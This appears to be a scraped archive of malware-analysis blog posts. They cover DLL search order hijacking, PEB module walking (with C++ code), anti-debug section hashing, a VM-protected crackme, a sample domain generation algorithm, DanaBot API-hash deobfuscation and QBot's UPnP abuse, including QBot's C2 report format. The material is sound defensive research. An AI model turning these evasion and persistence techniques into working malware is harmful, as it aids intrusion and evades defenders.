Tools Update
It's been awhile but finally got to updating some of the tools I use frequently...
If you ever used Process Monitor to track activity of a process, you might have encountered the following pattern:

The image above is a snippet from events captured by Process Monitor during the execution of x32dbg.exe on Windows 7. DNSAPI.DLL and IPHLPPAPI.DLL are persisted in the System directory, so you might question yourself:
Why would Windows try to search for either of these DLLs in the application directory first?
Operating Systems are very complex and so is the challenge of implementing an error-fault system to search for dependencies, like dynamic linked libraries. Today, we’ll talk about DLL Search Order and DLL Search Order Hijacking, in particular how it works and how adversaries can abuse it.
First, we have to talk about what happens when a PE File is executed on the Windows system.
The majority of native binaries you encounter on Windows are linked dynamically. Linked dynamically means that upon start of the execution, it uses information which are embedded inside the binary to locate DLLs that are essential for this process. In comparison with statically linked binaries, when linked dynamically the executable will use the libraries provided by the OS instead of having them compiled into the executable itself.
Before the dynamically linked executable can use or load these libraries, it will have to know where these dependencies are persisted on disk or if they are already in memory. This is where the DLL Search Order makes its appearance. To keep it simple, we will focus only on Windows Desktop Applications.
Before the Windows OS starts searching for the needed DLL on disk, it will first attempt to find the needed module in memory. If a DLL is already in memory, it will not loaded it again. Now this part is a little bit complicated and out of context for this blog article, we would have to define what “loaded” even means. If you are more interested in the first check, I advise you to look up the official Microsoft documentation[1].
If the memory check fails, Windows can fall back to using a list of known DLLs. if the needed library is part of that list, it will use the copy of the known DLL. The list of known DLLs are persisted in the Windows Registry.

If the first two checks fail, the OS will have to search for the DLL on disk. Depending on the OS Settings, Windows will use a different search order. Per default, Windows enables the DLL Search Mode feature to harden the system and prevent DLL Search Order Hijacking attacks, a technique we will explain in the upcoming section.
The key to the feature is as follows:
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Session Manager\SafeDllSearchModeLet’s take a look at the differences of the search order depending whether SafeDllSearchMode is enabled or not.

We clearly see that the current directory is prioritised if SafeDllSearchMode is disabled and this can be abused by adversaries. The art of abusing this search order flow is called DLL Search Order Hijacking.
Adversaries can abuse the search order flow displayed above to load their own malicious DLLs instead of the legitimate ones into memory. There are many ways this technique can be used. However, it is more effective in achieving persistence on the target system then initial execution.
Let’s take a step back and revisit our example from above:
x32dbg.exe tries to load DNSAPI.DLLDNSAPI.DLL is not in the list of known DLLs and is also not loaded into memory. SafeDllSearchMode is enabled, it will fall back to the system directory if not found in the application directoryWhat would happen, if we craft and place a malicious DLL, named DNSAPI.DLL into the application directory?
We would be able to hijack the search order flow and force a legitimate application to load our malicious code into memory.
Let’s take a look at a simple practical example. Our application calls LoadLibraryA and tries to load dnsapi.dll like in our example from above. Next we craft a small DLL file, which does nothing else but create a message box in the DLLMain function. Once the DLL is loaded into memory, the main function will be triggered.
In the first run, we do not place the crafted DLL in the application directory. As expected, Windows will load dnsapi.dll from the system directory:

Next, we will now name our crafted DLL dnsapi.dll and place it in the application directory:

Whoops! I think we can all think of a couple use cases of how APT groups and malware can abuse this technique to achieve persistence on the victim’s system.
For the sake of keeping it simple and explaining the core principles behind this persistence technique, we’ve build a very simple use case here. Of course, the real world looks a little bit different and usually attackers have to take into account:
However, if you never heard about this technique, I hope I was able to create some awareness for it!
As a reverse engineer, every now and then you encounter a situation where you dive deeper into the internal structures of an operating system as usual. Be it out of simple curiosity, or because you need to understand how a binary uses specific parts of the operating system in certain ways . One of the more interesting structures in Windows is the Process Environment Block/PEB. In this article, I’d like to introduce you to this structure and talk about various use cases of how adversaries can abuse this structure for their own purposes.
The Process Environment Block is a critical structure in the Windows OS, most of its fields are not intended to be used by other than the operating system. It contains data structures that apply across a whole process and is stored in user-mode memory, which makes it accessible for the corresponding process. The structure contains valuable information about the running process, including:
All these information gives adversaries a number of possibilities to abuse it. The figure below shows the layout of the PEB structure:
typedef struct _PEB {
  BYTE                          Reserved1[2];
  BYTE                          BeingDebugged;
  BYTE                          Reserved2[1];
  PVOID                         Reserved3[2];
  PPEB_LDR_DATA                 Ldr;
  PRTL_USER_PROCESS_PARAMETERS  ProcessParameters;
  PVOID                         Reserved4[3];
  PVOID                         AtlThunkSListPtr;
  PVOID                         Reserved5;
  ULONG                         Reserved6;
  PVOID                         Reserved7;
  ULONG                         Reserved8;
  ULONG                         AtlThunkSListPtr32;
  PVOID                         Reserved9[45];
  BYTE                          Reserved10[96];
  PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;
  BYTE                          Reserved11[128];
  PVOID                         Reserved12[1];
  ULONG                         SessionId;
} PEB, *PPEB;
Now that we’ve talked a little bit about the layout and purpose of the structure, let’s take a look at a few use cases.
The most obvious way is to check the BeingDebugged to identify, whether a debugger is attached to the process or not. Through reading the variable directly from memory instead of using usual suspects like NtQueryInformationProcess or IsDebuggerPresent, malware can prevent noisy WINAPI calls. This makes it harder to spot this technique.
However, most debuggers already take care of this. X64dbg for example, has an option to hide the Debugger by modifying the PEB structure at start of the debugging session.
Another use case, could be iterating the loaded modules and discover DLLs injected into memory with purpose to overwatch the running process. To understand how to achieve this, we need to take a look at the PPEB_LDR_DATA structure included in PEB, which is provided by the Ldr variable:
typedef struct _PEB_LDR_DATA {
  BYTE       Reserved1[8];
  PVOID      Reserved2[3];
  LIST_ENTRY InMemoryOrderModuleList;
} PEB_LDR_DATA, *PPEB_LDR_DATA;
PPEB_LDR_DATA contains the head to a doubly linked list named InMemoryOrderModuleList. Each item in this list is a structure from type LDR_DATA_TABLE_ENTRY, which contains all the information we need to iterate loaded modules. See the structure of LDR_DATA_TABLE_ENTRY below:
typedef struct _LDR_DATA_TABLE_ENTRY {
    PVOID Reserved1[2];
    LIST_ENTRY InMemoryOrderLinks;
    PVOID Reserved2[2];
    PVOID DllBase;
    PVOID EntryPoint;
    PVOID Reserved3;
    UNICODE_STRING FullDllName;
    BYTE Reserved4[8];
    PVOID Reserved5[3];
    union {
        ULONG CheckSum;
        PVOID Reserved6;
    };
    ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;
So by iterating the doubly linked list, we are able to discover the base address and full name of all modules loaded into memory of the running process. The snippet below is a small Proof of Concept. It iterates the linked list and prints the library name to stdout. I created it for the purpose of this blog article. You are free to use it, however I will also upload it to my github repo the upcoming days:
#include <Windows.h>
#include <iostream>
#include <shlwapi.h>


#define NO_STDIO_REDIRECT

typedef struct _UNICODE_STRING
{
    USHORT Length;
    USHORT MaximumLength;
    PWSTR Buffer;
} UNICODE_STRING, * PUNICODE_STRING;


typedef struct _LDR_DATA_TABLE_ENTRY_MOD {
    LIST_ENTRY InMemoryOrderLinks;
    PVOID Reserved2[2];
    PVOID DllBase;
    PVOID EntryPoint;
    PVOID Reserved3;
    UNICODE_STRING FullDllName;
    BYTE Reserved4[8];
    PVOID Reserved5[3];
    union {
        ULONG CheckSum;
        PVOID Reserved6;
    };
    ULONG TimeDateStamp;
} LDR_DATA_TABLE_ENTRY_MOD, * PLDR_DATA_TABLE_ENTRY_MOD_MOD;


int main(int argc, char** argv[]){


    PLDR_DATA_TABLE_ENTRY_MOD_MOD lib = NULL;
    _asm {
        xor eax, eax
        mov eax, fs:[0x30]
        mov eax, [eax + 0xC]
        mov eax, [eax + 0x14]
        mov lib, eax
    };
    printf("[+] Initialised pointer to first LDR_DATA_TABLE_ENTRY_MOD\n");


    // Loop as long as we don't reach the head of the linked list again
    while ( lib->FullDllName.Buffer != NULL ) {

        printf("[+] %S\n", lib->FullDllName.Buffer);
        lib = (PLDR_DATA_TABLE_ENTRY_MOD_MOD)lib->InMemoryOrderLinks.Flink;
    }

    printf("[+] Done!\n");


	return 0;
If you are wondering how I am able to access the PEB in the code below, you should take a look at the inline assembly in the main method, especially the instruction mov eax, fs:[0x30]. FS is a segment register, similar to GS. FS can be used to access thread-specific memory. Offset 0x30 allows you to access the linear address of the Process Environment Block.
Finally, we want to take a look at a real world example of how PEB can be abused.
This use case was introduced to me while reverse engineering a Windows variant of the MATA Framework. According to Kaspersky[1], the MATA Framework is used by the Lazarus group and targets multiple platforms.
Malware authors have a high interest in obfuscation, because it increases the time needed to reverse engineer it. One way to hide API calls is to use API Hashing. I have written about Danabot’s API Hashing[2] before and how to overcome it. MATA also uses this technique.
However instead of using the WIN API calls to retrieve the address of DLLs loaded into memory, MATA abuses the Process Environment Block to fetch base addresses. Let’s take a look at how MATA for Windows achieves this:
The input of the APIHashing method takes an integer as the only parameter, this is the hash for the corresponding API call.

Right after the prologue, it retrieves a pointer to PEB by reading it from the Thread Environment Block via the segment register GS. Similar to our proof of concept above, MATA now fetches the address to the head of the linked list provided by InMemoryOrderModuleList. Each item of the linked list provides the DLL base address of the corresponding loaded module.
From there, the malware reads the e_lfanew field, which contains the offset to the file header. By adding the base address, e_lfsanew and 0x88 it jumps directly to the data directories of the corresponding PE. From the data directories, MATA accesses the exported function names in a similar way as I’ve described in my blog article about DanaBot’s API Hashing[3]. The hashing algorithm is fairly simple. Each integer representation of a character is added and the result of the addition is ROR'd by 0xD consecutively each iteration. If the final hash matches the input parameter, the address to the function is retrieved. The following figure explains the function at a high level:

That’s it with the blog article, I hope you enjoyed it! There are probably way more use cases and real world cases of how the PEB is and and can be abused. If you can think of another one, feel free to leave a comment below and share it, so that we can learn from each other!
As a Reverse Engineer, you will always have to deal with various anti analysis measures. The amount of possibilities to hamper our work is endless. Not only you will have to deal with code obfuscation to hinder your static analysis, but also tricks to prevent you from debugging the software you want to dig deeper into. I want to present you Section Hashing today.
I will begin by explaining how software breakpoints work internally and then give you an example of a Section Hashing implementation.
When you set a breakpoint in your favourite debugger at a specific instruction, the debugger software will replace it temporarily with another instruction, which causes a fault or an interrupt. On x86, this is very often the INT 3 instruction, which is the opcode 0xCC. We can examine how this looks like in RAM.
We open x32dbg.exe and debug a 32 bit PE and set a breakpoint near the entry point.

When setting a breakpoint, you will see the original instruction instead of the patched one in the debugger. However, we can examine the same memory page in RAM with ProcessHacker.

In volatile memory, the byte 33 changed to CC, which will cause the program to halt when reached. This software interrupt will then be handled by the debugger and the code will be replaced again.
After explaining how software breakpoints work, I’ll get to the real topic of this article now. We will move to the Linux world now for this example.
A software breakpoint is actually nothing else than a code modification of the executable memory section in RAM. Once a breakpoint is set, the .text section will be modified. A very known technique to catch such breakpoints in RAM is called Section Hashing.
Authors can embed the hash of the .text section in the binary. Upon execution, they use the same algorithm to generate a new hash from the .text section. If a software breakpoint is set, the hash will differ from the embedded hash. An example implementation can look like this:

In this case, a hash of the .text section is generated. Afterwards it is used to influence the generation of the flag. If a software breakpoint is set during execution, a wrong hash will be generated.
This is a simple example of Section Hashing. In combination with code obfuscation and other anti analysis measurements, it can be very hard to spot this technique. It is also occasionally used by commercial packers.
There are multiple ways to defeat this technique, some of them could be:
Instead of modifying the code in Random Access Memory, in x86 hardware breakpoints use dedicated registers to halt the execution. Hardware Breakpoints are still detectable.
In Windows, the program can fetch the CONTEXT via GetThreadContext to see if the debugging registers are used. A great example on how this is implemented can be found here[1]. If you are interested in trying to defeat it by yourself, you can try to beat the Section Hashing technique by yourself at root-me.org[2].
As you’ve probably guessed it, this is the second part of my journey to reverse engineer a virtual machine protected binary. If you haven’t read the first part[1], I encourage you to do so, because I will not repeat everything again here. While the first part dealt with explaining the virtual environment and giving an initial first look into the virtual machine’s custom instruction set, I will focus on disassembling the virtual machine code completely this time.
I might repeat some steps from the first part again, mostly because I felt that it was necessary to do so :-).
We already explained the environmental setup in the previous blog post and also identified the main loop, which is responsible for instruction execution.

Each iteration, an instruction is parsed and the final CALL in the left branch of figure 1 executes the instruction.
I covered the instruction parsing process in my last blog article a little bit. But since we are going to build a disassembler, I will explain the most important routines once again.
This function is called each iteration in the loop from figure 1 and is responsible for parsing the byte codes.

Each loop, the Virtual Instruction Pointer/VIP is retrieved, pointing at the instruction to execute. Each instruction is parsed. This function is fully responsible for transforming the bytes into a further processable format. Let’s take a look at how the first three instructions are parsed:

If you are interested in understanding this format fully, I recommend you to jump to the disassembler code[2]. I will only cover the first instruction here.
So how do we get from 03 15 03 00 04 to the parsed format ?
The first byte is always the instruction id. 03 is the id for the PUSH instruction. The second byte is divided into its upper 6 bits and lower 2 bits, representing the instruction size and number of operands used for this instruction. The next bytes are used to represent a single operand. In the example above, the first operand config 00 03 00 00, is the configuration for USE 32 BIT OF REGISTER, SPECIFIED BY THE NEXT DWORD 04 00 00 00. The next DWORD is 04 00 00 00, which is the fourth virtual register. Now what is the fourth register here ? Let’s take a quick look at the instructions.
PUSH VR4
MOV VR4, VR7
SUB VR7, 0xB4
This looks very similar to the usual function prologue ;-). So the fourth register must be EBP!.
PUSH EBP
MOV EBP, ESP
SUB ESP, 0xB4
I will not cover these two functions in depth here. If you take a look at figure 3 again, you will see that I mention the operand configs. These functions are responsible for filling the operands according to these configs.
In the example above, the SUB VR7, 0xB4 instruction uses 00030000 07000000 for the first operand and 00020000 B4000000 for the second config. If you reverse engineer every single option, you will find out that the following configurations exist:
# First DWORD CONFIG
00000000 ==> LOWEST BYTE OF REG X # f.e AX
00010000 ==> SECOND LOWEST BYTE OF REG X # f.e. AH
00020000 ==> LOWER 16 BIT OF REG X # f.e. AX
00030000 ==> 32 BIT OF REGX # f.e. EAX
01000000 ==> BYTE AT LOC
01010000 ==> BYTE AT LOC
01020000 ==> WORD AT LOC
01030000 ==> DWORD AT LOC
02000000 == BYTE FROM IMM.
02010000 ==> BYTE FROM IMM.
02020000 ==> WORD FROM IMM.
02030000 ==> DWORD FROM IMM.
# Second DWORD CONFIG, if register
00000000 ==> EAX
01000000 ==> EBX
02000000 ==> ECX
03000000 ==> EDX
04000000 ==> EBP
05000000 ==> ESI
06000000 ==> EDI
07000000 ==> ESP
Now we can use the gained knowledge to gain an initial understanding of what is happening and to verify whether we are able to decode instructions manually.

If you take a look at the last instructions, you will see that there are some constants pushed into memory. If you google these constants, you will come to the conclusion that this must be the MD5 Init routine[3]. The next step is to build a disassembler.
I wrote this one in C++ and you can find the source code to it on my github page[4]. Writing this on Python would have been possible too … and probably a lot easier and faster, I chose C++ though for learning purposes. If my C++ is awful, forgive me. We all start somewhere ;-).

Our disassembler does have some limitations though. The disassembly was complex and I believe that some memory address offsets and register sizes are wrong. Also, I did not reverse engineer all instructions. However though, that should not be a problem, because we only need to understand what is happening here on a higher level.
We already spotted the variables, which we also found in the MD5.c source code(f.e. 0x2381bc0). However, the actual hashing algorithm does not match the original one. Therefore it seems to be some kind of a modified version of it. Furthermore we spot a routine, which seems to be the XTEA algorithm[5].

So that’s basically it. I don’t know when and if I will a third part covering the serial key generator. When I started this challenge, I was only interested in learning how to disassemble custom instruction sets.
If you are interested in how others solved this challenge, I recommend you to read the tutorials from wagonono and kernelj, they both completely solved this challenge[6]. Wagonono also created a disassembler and his version is better than mine.
A domain generation algorithm is a routine/program that generates a domain dynamically. Think of the following example:
An actor registers the domain evil.com. The corresponding backdoor has this domain hardcoded into its code. Once the attacker infects a target with this malware, it will start contacting its C2 server.
As soon as a security company obtains the malware, it might blacklist the registered domain evil.com. This will hinder any attempts of the malware to receive commands from the original C2.
If a domain generation algorithm would have been used, the domain will be generated based on a seed. The current date for example is a popular seed amongst malware authors. A simple domain blacklisting would not solve the problem. The security company will have to resort to different methods.
By generating domains dynamically, it is harder for defenders to hinder the malware from contacting its C2 server. It will be necessary to understand the algorithm.
A quick & dirty implementation(loosely based on Wikipedia)[1] of such algorithm could look like this:
"""Example implementation of a domain generation algorithm."""

import sys
import time
import random


def gen_domain(month, day, hour, minute):
    """Generate the domain based on time. Return domain"""
    print(
        f"[+] Gen domain based on month={month} day={day} hour={hour} min={minute}")
    domain = ""
    for i in range(8):
        month = (((month * 8) ^ 0xF))
        day = (((day * 8) ^ 0xF))
        hour = (((hour * 8) ^ 0xF))
        minute = (((minute * 8) ^ 0xF))
        domain += chr(((month * day * hour * minute) % 25) + 0x61)
    return domain


try:
    while True:
        d = gen_domain(random.randint(1, 12), random.randint(1, 30),
                       random.randint(0, 24), random.randint(0, 60))
        print(f"[+] Generated domain = {d}")
        time.sleep(5)
except KeyboardInterrupt:
    sys.exit()
Our DGA algorithm would use the current date and time as a seed. Each parameter is multiplied with 8 and XOR’d with 0xF. Finally all four values are multiplied with each other. The final operations are used to make sure that we generate a character in small caps. The output of this program looks like this:
[+] Gen domain based on month=12 day=2 hour=4 min=4
[+] Generated domain = taavtaab.com
[+] Gen domain based on month=3 day=10 hour=11 min=36
[+] Generated domain = kugxfkvx.com
[+] Gen domain based on month=2 day=27 hour=4 min=1
[+] Generated domain = kaasuapn.com
There are different main approaches when implementing a domain generation algorithm. For the sake of keeping this simple, we will not focus on the hybrid approach.

We already introduced the first one. Our implementation is an algorithm based on a seed, which is served as an input. Another example I can provide, is how APT34 used such seed based algorithm in a campaign targeting a government organisation in the Middle East. The campaign was discovered by FireEye[2].
The mentioned APT group used domain generation algorithms in one of their downloaders. The Downloader was named BONDUPDATER by FireEye and is implemented in the Powershell Scripting Language.

The first 12 chars of the UUID is extracted. Next the program runs into a loop. Each iteration a new random number is generated and the domain is generated by concatenating hardcoded, as well as generated values. GetHostAddresses will try to resolve the generated domain. If it fails, a new iteration starts. Once a registered domain is generated and resolved, it will break the loop.
Depending on the resolved ip address, the script will trigger different actions.
The second approach is to create a dictionary based domain generation algorithm. Instead of focusing on a seed, a list of words could be provided. The algorithm randomly selects words from these lists, concatenates them and generates a new domain. Suppobox[3] is a malware, which implemented the dictionary based approach[4].
The straight forward way to counter these algorithms is to reverse engineer the routine and to predict future domains. One famous case of predicting future domains is the takedown of the Necurs Botnet by Microsoft[5]. By understanding the DGA, they were able to predict the domains for the next 25 months.
I am not a ML magician. However, just a quick google research shows that there is a lot research going on. Machine Learning based approaches to counter DGAs seems to be promising too.
Having an overview of the running processes on the operating system is something we usually take for granted. We can’t think of working without fundamental features like that.
But how does the kernel keep track of the processes, which are currently running ? Today, we take a look at the corresponding structures of the Windows and the Linux system, which are responsible for holding track of the running processes.
If you ever used Linux before, you are probably familiar with the ps command, which allows you to print the list of all processes currently running on the system. We will dive into how the Linux kernel keeps track of these processes internally.
The kernel stores a list of processes in a doubly linked list, called the task list. Each node in this list is a process descriptor of the type task_struct. The definition of this task struct can be found in linux/sched.h[1] of Linus Torvald’s git repository.

If you checked out the code, you will realise that this structure is pretty extensive and we will not dive into every member of this structure. Our focus lies on understanding how the kernel handles this task list. As I’ve already explained, the kernel keeps track of all processes by a doubly linked list. Each task structure holds a member tasks of type list_head.
struct list_head {
    struct list_head *next, *prev;
};
As you’ve probably already guessed, the next pointer holds a reference, which allows us to retrieve the next task_struct and the prev field allows us to take a step back. We can write a simple to linux kernel module to iterate through the task list and print out all process names and process ids on the current system:
Task structures lie in kernel space, so accessing these is not possible without writing a kernel module. The code is pretty straight forward. We just use the init_task as an initial entry point, which is the idle task running on the linux system. Iterating through the linked list is possible via the next_task macro. Then we use the printk function to log the comm(process executable) member and the process id.
#include <linux/sched/task.h>
#include <linux/sched/signal.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>

MODULE_LICENSE("GPL");
MODULE_AUTHOR("Andreas Klopsch");
MODULE_DESCRIPTION("Simple module for printing task structure members");
MODULE_VERSION("0.1");

// get the top element in the task doubly linked list
extern struct task_struct init_task;


static int __init action_init(void){
	struct task_struct task;
	printk(KERN_INFO "Init task = %s", init_task.comm);
	printk(KERN_INFO "Getting next task");
	task = *(next_task(&init_task)); // deference pointer for convencience reasons
	while(task.pid != init_task.pid) {
		printk(KERN_INFO "Comm = %s pid = %d", task.comm, task.pid);
		task = *(next_task(&task)); // dereference again, use macro to not iterate through list_head
	}
	return 0;
 }


static void __exit action_exit(void){
	printk(KERN_INFO "Stopping task iterator");
}

module_init(action_init);
module_exit(action_exit);

On Windows, there are similarities with Linux. Each process on Windows is represented by an EPROCESS structure, which is actually the representation of a process object. The EPROCESS structure also contains a KPROCESS structure, which holds information for the kernel.
As with Linux, this block contains various information relating to the corresponding process, like:
Another similarity with the Linux system, is the way the processes are linked with each other. EPROCESS structures are connected to each other via a doubly linked list, called ActiveProcessLinks. The next process in the list is referenced by FLink and the previous process object is referenced by the BLink pointer. One way of how this could be implemented, is iterating through the ActiveProcessLinks structure again.

You probably already guessed it from the title’s name, API Hashing is used to obfuscate a binary in order to hide API names from static analysis tools, hindering a reverse engineer to understand the malware’s functionality.
A first approach to get an idea of an executable’s functionalities is to more or less dive through the functions and look out for API calls. If, for example a CreateFileW function is called in a specific subroutine, it probably means that cross references or the routine itself implement some file handling functionalities. This won’t be possible if API Hashing is used.
Instead of calling the function directly, each API call has a corresponding checksum/hash. A hardcoded hash value might be retrieved and for each library function a checksum is computed. If the computed value matches the hash value we compare it against, we found our target.

In this case a reverse engineer needs to choose a different path to analyse the binary or deobfuscate it. This blog article will cover how the DanaBot banking trojan implements API Hashing and possibly the easiest way on how this can be defeated. The SHA256of the binary I am dissecting here is added at the end of this blog post.
DanaBot itself is a banking trojan and has been around since atleast 2018 and was first discovered by ESET[1]. It is worth mentioning that it implements most of its functionalities in plugins, which are downloaded from the C2 server. I will focus on deobfuscating API Hashing in the first stage of DanaBot, a DLL which is dropped and persisted on the system, used to download further plugins.
At the beginning of the function, the EAX register stores a pointer to the DOS header of the Dynamic Linked Library which, contains the function the binary wants to call. The corresponding hash of the yet unknown API function is stored in the EDX register. The routine also contains a pile of junk instructions, obfuscating the actual use case for this function.
The hash is computed solely from the function name, so the first step is to get a pointer to all function names of the target library. Each DLL contains a table with all exported functions, which are loaded into memory. This Export Directory is always the first entry in the Data Directory array. The PE file format and its headers contain enough information to reach this mentioned directory by parsing header structures:

In the picture below, you can see an example of the mentioned junk instructions, as well as the critical block, which compares the computed hash with the checksum of the function we want to call. The routine iterates through all function names in the Export Directory and calculates the hash.
The loop breaks once the computed hash matches the value that is stored in the EDX register since the beginning of this routine.

The hashing algorithm is fairly simple and nothing too complicated. Junk instructions and opaque predicates complicate the process of reversing this routine.
The algorithm takes the nth and the stringLength-n-1th char of the function name and stores them, as well as capitalised versions into memory, resulting in a total of 4 characters. Each one of those characters is XOR'd with the string length. Finally they are multiplied and the values are added up each time the loop is run and result in the hash value.
def get_hash(funcname):
    """Calculate the hash value for function name. Return hash value as integer"""
    strlen = len(funcname)
    # if the length is even, we encounter a different behaviour
    i = 0
    hashv = 0x0
    while i < strlen:
        if i == (strlen - 1):
            ch1 = funcname[0]
        else:
            ch1 = funcname[strlen - 2 - i]
        # init first character and capitalize it
        ch = funcname[i]
        uc_ch = ch.capitalize()
        # Capitalize the second character
        uc_ch1 = ch1.capitalize()
        # Calculate all XOR values
        xor_ch = ord(ch) ^ strlen
        xor_uc_ch = ord(uc_ch) ^ strlen
        xor_ch1 = ord(ch1) ^ strlen
        xor_uc_ch1 = ord(uc_ch1) ^ strlen
        # do the multiplication and XOR again with upper case character1
        hashv += ((xor_ch * xor_ch1) * xor_uc_ch)
        hashv = hashv ^ xor_uc_ch1
        i += 1
    return hashv
A python script for calculating the hash for a given function name is also uploaded on my github page[2] and free for everyone to use. I’ve also uploaded a text file with hashes for exported functions of commonly used DLLs.
So now that we cracked the algorithm, we want to update our disassembly to know which hash value represents which function. As I’ve already mentioned, we want to focus on simplicity. The easiest way is to compute hash values for exported functions of commonly used DLLs and write them into a file.

With this file, we can write an IdaPython script to comment the library function name next to the Api Hashing call. Luckily the Api Hashing function is always called with the same pattern:
EDX registerDWORD into EAX registerFirst we retrieve all XRefs of the Api Hashing function. Each XRef will contain an address where the Api Hashing function is called at, which means that in atleast the 5 previous instructions, we will find the mentioned pattern. So we will fetch the previous instruction until we extract the wanted hash value, which is being pushed into EDX. Finally we can use this immediate to extract the corresponding api function from the hash values we have generated before and comment the function name next to the Xref address.
def add_comment(addr, hashv, api_table):
    """Write a comment at addr with the matching api function.Return True if a corresponding api hash was found."""
    # remove the "h" at the end of the string
    hashv = hex(int(hashv[:-1], 16))
    keys = api_table.keys()
    if hashv in keys:
        apifunc = api_table[hashv]
        print "Found ApiFunction = %s. Adding comment." % (apifunc,)
        idc.MakeComm(addr, apifunc)
        comment_added = True
    else:
        print "Api function for hash = %s not found" % (hashv,)
        comment_added = False
    return comment_added


def main():
    """Main"""
    f = open(
        "C:\\Users\\luffy\\Desktop\\Danabot\\05-07-2020\\Utils\\danabot_hash_table.txt", "r")
    lines = f.readlines()
    f.close()
    api_table = get_api_table(lines)
    i = 0
    ii = 0
    for xref in idautils.XrefsTo(0x2f2858):
        i += 1
        currentaddr = xref.frm
        addr_minus = currentaddr - 0x10
        while currentaddr >= addr_minus:
            currentaddr = PrevHead(currentaddr)
            is_mov = GetMnem(currentaddr) == "mov"
            if is_mov:
                dst_is_edx = GetOpnd(currentaddr, 0) == "edx"
                # needs to be edx register to match pattern
                if dst_is_edx:
                    src = GetOpnd(currentaddr, 1)
                    # immediate always ends with 'h' in IDA
                    if src.endswith("h"):
                        add_comment(xref.frm, src, api_table)
                        ii += 1
    print "Total xrefs found %d" % (i,)
    print "Total api hash functions deobfuscated %d" % (ii,)


if __name__ == '__main__':
    main()
As reverse engineers, we will probably continue to encounter Api Hashing in various different ways. I hope I was able to show you some quick & dirty method or give you at least some fundament on how to beat this obfuscation technique. I also hope that, the next time a blue team fellow has to analyse DanaBot, this article might become handy to him and saves him some time reverse engineering this banking trojan.
e444e98ee06dc0e26cae8aa57a0cddab7b050db22d3002bd2b0da47d4fd5d78ccde01a2eeb558545c57d5c71c75e9a3b70d71ea6bbeda790a0b871fcb1b76f49UpnP is a set of networking protocols to permit network devices to discover each other’s presence on a network and establish services for various functionalities.
Too lazy to port forward yourself ? Just enable UpnP to automatically establish working configurations with devices! Dynamic device configuration like this makes our life more comfortable for sure. Sadly it also comes with many security issues.
In this blog article I am focusing on mentioning the stages of the UpnP protocol, a quick introduction to security issues regarding UpnP and how QBot abuses the UpnP protocol to exploit devices as proxy C2 servers.
UpnP takes usage of common networking protocols and stacks HTTP, SOAP and XML on top of the IP protocol in order to provide a variety of functionalities for users. Without going to deep into how UpnP works in detail, the following figure is enough for the basics.

Some services a node with UpnP enabled can offer (it really depends on the device):
This is very high level of course. If you are interested in everything about UpnP, I recommend you to check out Wikipedia[1] for a high level introduction or read this report that goes more into detail[2].
For the following content of this blog article, only the first three stages are really relevant.
Again, while it might be very convenient for customers to have devices autoconfigure themselves, it leads to huge security risks.
Many routers have UpnP enabled by default. Think of misconfigured IoT devices that sends a command to port forward a specific port, leading to a port exposure to the internet.
It is known that many IoT devices contain awful security flaws like default credentials for telnet. If devices like this have such misconfigurations and expose its telnet port to the outside, it probably takes about 5 minutes till some script kiddie adds this device to its botnet.
A blog post from TrendMicro[3] previously mentioned that many devices still use very old UpnP libraries which are not up to date to current security standards. This creates a larger attack surface for attackers. The newest one being CallStranger.

It is caused by the Callback header value in the UpnP SUBSCRIBE function. This field can be controlled by an attacker and enabled a Server Side Request Forgery like vulnerability. It can be used for the following malicious cases:
I recommend you to visit the official domain[4] of this vulnerability, if you want gain more knowledge about this vulnerability.
Security risks created by UpnP are not limited to the IoT landscape of course.
Another method to use UpnP for malicious cases is to install Proxy C2 servers on devices which have the mentioned protocol enabled, like QBot does for example. Let’s take a look at how this is done.
This technique was first discovered by McAfee[4] in 2017. First QBot starts scanning for devices which have UpnP enabled and is one of the following device types:

If you are using INETSIM for malware analysis, you will probably realise that it does not offer any functionality to fake a SSDP or UpnP service in any way. However, we can use this python script[5] by user GrahamCobb which emulates a fake SSDP service and adjust the device description to suit our needs.
Once the devices are discovered, it sends requests for device descriptions and checks whether it deals with an internet gateway device. This can be determined by looking at the device description itself.

If it is an internet gateway device, it confirms whether a connection exists by sending a GetStatusInfo followed by retrieving the external ip address of this device by sending the GetExternalIPAddress command.
Next it tries to use the AddPortMapping command to add port forwarding rules to the device.

Afterwards all rules are removed again and the ports which were successfully port forwarded are sent as a HTTP-POST to the C2 server.
The carrier protocol is HTTPS and the response is sent in the following form:
# destination address
https://[HARDCODED_IP]:[HARDCODED_PORT]/bot_serv

# POST DATA form, successful port forwarded ports are appended to ports
cmd=1&msg=%s&ports=
From this point on, my analysis stopped for now. However, McAfee explains that a new binary is downloaded from the contacted C2 server, which re-adds the port forwarding rules and is responsible for the C2 communication. The blog article I’ve referenced above explains the whole functionality, so I recommend you to take a look at it, if you are interested in the next steps.
As you can see UpnP contains many security flaws and can lead to a compromised network. If you have UpnP enabled in your company’s network, I really recommend to check whether this is really needed and turn it off if it is not necessary.
So exams at university are coming up next, it will probably take some time until I can get my hands on the QBot C2 protocol or the proxy binary. I do however, want to look at these two functionalities next.
Overcoming obfuscation in binaries has always been an interesting topic for me, especially in combination with malware. Over the last weeks I’ve been playing around with Virtualised Code Protection in order to see how well I could handle it.
I decided to download a simple crack-me challenge which is obfuscated with this technique. It takes me some time to reverse everything, so there will be atleast 2 blog articles about my little project.

Each architecture has a defined instruction set. By looking up the instructions to the corresponding bytes, we are able to translate these bytes into disassembly. The unit that actually executes these bytes is the CPU.
Virtual machine based code protection emulates a processor and thus switches our usual instruction set against a custom one. So in order to really understand what a virtual machine hardened binary is doing on a low level basis, we need to reverse the virtual machine first. This means we have to understand the custom instruction set.
I want to show you a practical example of how such a custom instruction can look like and be discovered.
The challenge demands a serial key and a username. Both of them need certain values for the serial key to be valid. After entering a username and a serial key, the length of both of them are checked first.

Next At the bottom of this routine, we can already spot 2 interesting functions and operations which push the success or failure message onto the stack.

The function InitialiseVM is where it gets interesting for us. If you just look quickly through the disassembly in the figure below, you will see that there are multiple buffers allocated and static values written into an internal structure. Furthermore it is filled with function pointers. Each one of those functions represents a custom instruction. This routine is used to allocate the virtual address space our virtual machine will use for emulation, as well as a table to select custom instructions from.

Next is the CheckSerial function, which implements the virtual machine loop that emulates the virtual processor unit.

